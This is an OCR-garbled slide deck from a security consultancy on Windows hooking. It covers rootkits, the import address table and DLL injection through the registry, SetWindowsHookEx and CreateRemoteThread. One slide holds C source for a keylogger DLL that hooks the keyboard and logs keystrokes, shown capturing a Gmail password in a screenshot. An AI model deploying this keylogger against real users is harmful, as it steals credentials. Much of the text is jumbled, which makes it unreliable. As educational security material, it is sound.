

03 August 2011

Brian MARIANI

Senior Security Consultan<mark>t</mark>



### SOME IMPORTANT POINTS

**HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- This document is the first of <sup>a</sup> series of fivearticles relating to the art of hooking.
- **\*** As a test environment we will use an english **SYSTEM** WINDOWS SEVEN SP1 OPERATING distribution.

### WHAT IS HOOKING?

di lilinoomaad **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- ٠ In the sphere of computer security, the term hooking enclose <sup>a</sup> range of different techniques.
- These methods are used to alter the**BY** behavior of an operating system by intercepting function calls, messages orSOFTWARE events passed between softwarecomponents.
- <sup>A</sup> piece of code that handles interceptedfunction calls, is called <sup>a</sup> hook.

ff **Minimum HIGH-TECH** INFORMATION SECURITY SOLUTIONS

- " THE CONTROL OF AN APPLICATION PROGRAMMING interface (API) call is very useful and enables**THAT** PROGRAMMERS TO TRACK INVISIBLE ACTIONS occur during the applications calls.
- It contributes to comprehensive validation of parameters.
- $\blacksquare$ Reports issues that frequently remain unnoticed.
- API hooking has merited <sup>a</sup> reputation for being**DEBUGGING** ONE OF THE MOST WIDESPREAD techniques.
- $\blacksquare$  Hooking is also quite advantageous techniquefor interpreting poorly documented APIs.

di lilinoomaad **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- Your texte here …. Hooking can alter the normal codeRY INJECTING execution of Windows APIs hooks.
- This technique is often used to change thebehavior of well known Windows APIs.
- This practice is implemented in <sup>a</sup> set of programs and code that allows <sup>a</sup> permanent, consistent or undetectable presence in <sup>a</sup>previously attacked system.
- This set of programs used to control <sup>a</sup>SYSTEM WHILE HIDING HIS PRESENCE IS KNOW AS A<br>——————— ROOTKIT.

### WHY DO ROOTKITS EXIST?

dl Mummad HIGH-TECH **BRIDGE** INFORMATION SECURITY SOLUTIONS

- **"** One of the most human beings characteristics is ٠ CURIOSITY, REMEMBER ADAM AND EVE STORY.
- People want to see or control what other peopleare doing and computers are <sup>a</sup> perfect target.
- <sup>A</sup> rootkit is convenient if and attacker desires tomaintain access to <sup>a</sup> system.
- $\blacksquare$  They often provide two main primary functions:
	- Remote Command and Control.
	- Software eavesdropping.

### USERLAND ROOTKITS

de and the community of the community of the community of the community of the community of the community of the community of the community of the community of the community of the community of the community of the communi **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

Kernel System

Device DriversDevice DriversApplications

- Your texte here …. protection rings rings, are <sup>a</sup> mechanism to protect data and In computing, hierarchical protection domains, often calledfunctionality from faults and malicious behavior.
- USERLAND ROOTKITS RUN IN (RING 3) PRIVILEGE MODE. THEY USE A variety of methods to hide themselves, such as:– Hide their processes– Hide re<mark>gistr</mark>y keys – Hide files, windows and ha<mark>ndl</mark>es. Ring 1 Ring 2Ring 0Least privilegedRing 3

 For example a userland rootkit who wants to hide registry information from a windows application which uses libraries such as user32.dll, kernel32.dll, or Advapi32.dll.

Most privileged

# KERNEL- KERNEL-LAND ROOTKITS LAND ROOTKITS

**HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- NERNEL RUUTKIT<br>OPERATING EVETEM KERNEL ROOTKITS RUN WITH THE MOST HIGHEST **(Danger)** operating system privileges (Ring 0).
- They add or replace pieces of code of the operatingsystem to modify kernel behavior.

**THE MILLION** 

- Operating systems support kernel mode drivers, they run with the same privileges as the operatingsystem itself.
- **\* T**HIS CLASS OF ROOTKIT HAS UNRESTRICTED SECURITY<br>-----access.
- Kernel rootkits can be especially difficult to detect and remove because they operate at the sameSECURITY LEVEL AS THE OPERATING SYSTEM ITSELF.
- **"** THEY ARE ABLE TO INTERCEPT OR SUBVERT THE MOST<br>——————————————————— trusted operating system.

### AN AMUSING ROOTKIT STORY

**HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS

# The Rootkit of All Evil®<br>The Rootkit of All Evil

#### By DAN MITCHELL

SONY BMG can take two lessons from its recent wayward attempt to fend off digital piracy: One, in a world of technology-astute bloggers, it's not easy to get away with secretly infecting your customers' computers with potentially malicious code. And two, as many a politician has learned, explaining your own screw-up badly is often worse than the screw-up itself



Alex Eben Meyer

Or as Wired News put it, "The Cover-Up Is the Crime."

It all started on Halloween, when Mark Russinovich, a computer security researcher, discovered that the antipiracy software that a Sony BMG CD had installed on his machine was based on a "rootkit." Rootkits are often used by malicious hackers to disguise spyware, malware and other nasty stuff. Removing one can do damage, even destroying an operating system. Mr. Russinovich posted his tale on his blog, sysinternals.com/blog, and the pile-on commenced

Sony BMG responded by offering a piece of software it said would remove the rootkit, but at the same time said the rootkit was "not malicious and does not compromise security." Thomas

More..

#### WHAT IS THE IMPORT ADDRESS TABLE

ARRAY OF DATA STRUCTURES, ONE FOR EVERY IMPORTED DYNAMIC Inside <sup>a</sup> Windows Portable Executable (PE) file, there is anLINK LIBRARY (DLL)

dl Mm...............

**HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- These structures gives the name of the imported DLL andpoints to an array of function pointers.
- This said array is known as the import address table (IAT).
- Each imported API has its own reserved spot in the IAT whereTHE ADDRESS OF THE IMPORTED FUNCTION IS WRITTEN BY THE WINDOWS PE LOADER.
- This last point is particularly important: once <sup>a</sup> module isLOADED, THE  $\overline{\textsf{IAT}}$  contains the address that is invoked when calling imported APIs.
- ORIGINAL SWISS ETHICAL HACKINGus/magazine/cc301805.aspx We encourage you to read the Portable Executable File article from Matt Pietrek at http://msdn.microsoft.com/en-

**HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS



#### FROM THE IAT TO THE API CODE

de litter and the little **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS



11 Minneson LOOKING BEYOND YOUR BORDERS – DLL INJECTION<br>. INFORMATION SECURITY SOLUTIONS

- **"** DLL INJECTION IS A TECHNIQUE USED TO RUN code within the address address space of another another process by forcing it to load <sup>a</sup> dynamic-link processlibrary.
- It is often used by third-party developers.
- Usually to influence the behavior of <sup>a</sup> program in <sup>a</sup> way its authors did not expect it.
- **"** For exampl<mark>e</mark>, the injected code could trap system function calls, or read the contentsOF PASSWORD TEXTBOXES, WHICH CANNOT BE DONE THE USUAL WAY.

### DLL INJECTION HOW-TO  $_{\odot}$

dl Manamard **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

**" I**N WINDOWS 7 AS IN OTHER FLAVOURS, THERE ARE  $\blacksquare$ three different techniques to inject <sup>a</sup> DLLinto the user space of another process.

Using the registry.

– A handy API named SetWi<mark>ndowsHookEx.</mark>

– Creating <sup>a</sup> remote thread.

USING THE WINDOWS REGISTRY  $(2)$ 

**НІСН-ТЕСН** INFORMATION SECURITY SOLUTIONS

" In the Registry Key: 

HKEY\_LO<u>CAL\_MACHINE\SoftWare\Microsoft\</u> Windows NT\CurrentVersion\Windows\ exist two entries named App**init\_DLLs** and LOADAPPINIT\_DLLS.

 When an application using the module user32.dll is loaded, the DLL contain in AppInit\_DLLs entry will be loaded into theADDRESS SPACE OF THE APPLICATION. And the set of the set of the set of the set of the set of the set of the set o<br>All the set of the set of the set of the set of the set of the set of the set of the set of the set of the s

THE JOB IS DONE USING LOADLIBRARY FUNCTION.

### USING THE WINDOWS REGISTRY (3)

dl Manamanadd In HIGH-TECH BRIDGË INFORMATION SECURITY SOLUTIONS



#### USING SETWINDOWSHOOKEX FUNCTION (4)

dl Mummmmaddl **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS

- Your texte here …. Windows programs receive events messages for many events in the computer  $\blacksquare$ that related to the application.
- $\label{eq:3} \begin{tabular}{ll} \multicolumn{2}{l}{{\color{red}\textbf{1}}}\\ \multicolumn{2}{l}{\textbf{1}}\\ \multicolumn{2}{l}{\textbf{2}}\\ \multicolumn{2}{l}{\textbf{3}}\\ \multicolumn{2}{l}{\textbf{4}}\\ \multicolumn{2}{l}{\textbf{5}}\\ \multicolumn{2}{l}{\textbf{5}}\\ \multicolumn{2}{l}{\textbf{6}}\\ \multicolumn{2}{l}{\textbf{6}}\\ \multicolumn{2}{l}{\textbf{7}}\\ \multicolumn{2}{l}{\textbf{8}}\\ \multicolumn{2}{l}{\textbf{9}}\\ \multicolumn{2}{l$  $\blacksquare$  For example, <sup>a</sup> program could receive event messages when <sup>a</sup> mouse buttonis pushed.
- N **"** SETWINDOWSHOOKEX IS A FUNCTION THAT MAKES POSSIBLE TO HOOK WINDOW<br>- MESSAGES IN OTHER ROOFFREER MESSAGE<mark>S IN OTHER PROCESSES.</mark>
	- The type of hook procedure to be installed. (idHook)
	- <sup>A</sup> pointer to the hook procedure. (lpfn)
	- –<sup>A</sup> handle to the DLL containing the hook procedure pointed to by the lpfn parameter. (hMod)
	- The identifier of the thread with which the hook procedure is to be associated. If zero, the hook procedure is associated with all existing threads running in the same desktop. (DWTHREADID)



N This function will load efficiently the DLL into another application addressspace.

#### USING SETWINDOWSHOOKEX FUNCTION (5)

dl Manamandil M **HIGH-TECH BRIDGÉ** INFORMATION SECURITY SOLUTIONS

Comail : la messagerie de Google - Mozilla Firefox  $-0-x$  $Y''$ ur texte here …. Eichier Edition Affichage Historique Marque-pages Qutils ? C X A V Meggy areas https://www.google.com/accounts/Servi <a>  $\frac{1}{2}$  = Google م #include <stdlib.h> P Les plus visités & Débuter avec Firefox A la une http://www.allsitesacc... HHOOK hKeyHook; M Gmail: la messagerie de Google  $\frac{1}{2}$ KBDLLHOOKSTRUCT kbdStruct; BYTE kevState[256]; WCHAR buffer[16]; ( Amail FILE \* file: LRESULT WINAPI KevEvent (int nCode, WPARAM wParam, LPARAM 1Param) La messagerie selon Google Connectez-vous à l'aide de votre **Compte Google** Gmail repose sur l'idée que la messagerie peut être intuitive. if ( (nCode == HC ACTION) && ( (wParam == WM SYSKEYDOWN) || (wParam == WM KEYDOWN) ) ) efficace et utile. Peut-être même amusante... Après tout, Gmail Nom d'utilisateur: victime\_user  $a$ : kbdStruct =  $*($ (KBDLLHOOKSTRUCT\*) lParam); Ex: pat@example.com GetKeyboardState((PBYTE)&keyState); Mot de passe : **\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*** ToUnicode(kbdStruct.vkCode, kbdStruct.scanCode, (PBYTE)&keyState, (LPWSTR)&buffer, sizeof(buffer) / 2, 0); **Espaces volumineux** file = fopen("c:\\injector\\KeyLogger\\Log.txt", "a"); Grâce aux plus de 7608.835076 mégaoctets (et Rester connecté toujours plus) d'espace de stockage gratuit. fprintf(file, "%c", buffer[0]); Connexion fclose(file); Moins de spam return CallNextHookEx(hKeyHook, nCode, wParam, lParam); Ne laissez pas les spams polluer votre bolte de Problème de connexion à votre compte ? récention Terminé  $0<sup>o</sup>$ BOOL APIENTRY DIIMain (HINSTANCE hInstance, DWORD dwReason, LPVOID lpReserved)  $\Box$ **REI** Administrator: Command Prompt if (dwReason == DLL PROCESS ATTACH) crosott Windows [Version 6.1.7600]<br>pyright (c) 2009 Microsoft Corporation. All rights reserved. file = fopen("c:\\injector\\KeyLogger\\Log.txt", "w"); fclose(file);  $x$ Log.txt - Notepad hKeyHook = SetWindowsHookEx(WH KEYBOARD LL, (HOOKPROC)KeyEvent, GetModuleHandle(NULL), 0); File Edit Format View Help MSG message; victime\_user victime-password while (GetMessage (&message, NULL, 0, 0))  $\epsilon = -\pi$  $\mathbf{r}$ TranslateMessage(&message); DispatchMessage(&message); UnhookWindowsHookEx(hKeyHook); fclose(file);  $return 0:$ 

dl Manamandil **HIGH-TECH BRIDGE** INFORMATION SECURITY SOLUTIONS



#### USING CREATEREMOTETHREAD FUNCTION (7)

### all Manamanantil It **HIGH-TECH BRIDGE**

INFORMATION SECURITY SOLUTIONS

